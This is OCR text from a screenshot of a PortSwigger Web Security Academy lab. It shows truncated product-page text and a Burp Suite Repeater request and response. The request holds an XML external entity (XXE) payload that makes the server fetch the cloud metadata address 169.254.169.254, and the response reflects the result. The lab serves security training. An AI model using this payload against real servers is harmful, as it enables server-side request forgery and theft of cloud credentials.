 are learning to love and take care of, the
e better. Here at Planet Love, we are
oduce the first eco, single-use, boat.
and reinforced with a super strength
minutes. After 30 minutes the adhesive
tent in the ocean, therefore, it is
d. Fifteen minutes each way is more than
to partake of a light supper.
mmittee, a number of recycling tubs have
ttractions. After your journey, you will be
pop it into one of the conveniently
can say they have enjoyed such a
saving our beautiful planet at the same
Planet Love today.
Check stock
< Return to list
1 × 2 × ...
Send Cancel < > Target: https://ac881f981fe88e68802ba6...
Request
Raw Params Headers Hex XML
4 Content-Length: 177
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? < + > e a search term 0 matches
Ready 142 bytes